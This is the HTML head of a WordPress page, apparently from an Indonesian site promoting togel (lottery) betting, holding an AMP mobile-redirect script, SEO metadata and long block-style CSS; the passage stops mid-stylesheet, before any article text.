

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/
body_size: 27143
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau</title>
	<meta name="description" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau" />
	<link rel="canonical" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau" />
	<meta property="og:description" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau" />
	<meta property="og:url" content="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-07T10:47:03+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau" />
	<meta name="twitter:description" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#article","isPartOf":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau","datePublished":"2023-04-07T10:47:03+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/"},"wordCount":1993,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/","url":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/","name":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-07T10:47:03+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau","breadcrumb":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Putussibau"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 